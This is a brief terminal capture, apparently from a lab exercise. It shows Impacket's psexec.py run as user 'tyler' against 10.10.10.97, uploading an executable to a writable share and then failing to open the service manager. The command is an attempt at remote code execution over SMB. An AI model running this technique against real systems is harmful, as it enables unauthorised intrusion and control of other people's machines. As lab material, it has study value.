 kali@kali:/usr/share/doc/python3-impacket/examples $ python psexec.py tyler@10.10.10.97
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.10.10.97.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share new-site
[*] Uploading file JjYAFdSA.exe
[*] Opening SVCManager on 10.10.10.97.....
[-] Error opening SVCManager on 10.10.10.97.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
kali@kali:/usr/share/doc/python3-impacket/examples $